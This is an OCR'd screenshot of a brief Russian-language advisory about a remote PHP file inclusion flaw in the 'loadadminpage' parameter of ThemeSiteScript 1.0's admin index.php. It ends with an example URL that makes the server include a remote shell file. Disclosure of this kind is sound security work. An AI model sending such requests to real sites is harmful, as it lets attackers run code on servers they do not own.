
Программа:
ThemeSiteScript 1.0
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре
«loadadminpage» сценарием index.php. Удаленный
пользователь может выполнить произвольный PHP
сценарий на целевой системе с привилегиями Web
сервера.
Пример:
www.victim.com/admin/index.php?
loadadminpage=http://localhost/shell.txt?
Теги:
SCOLOUR
Взлом
Новости
Софт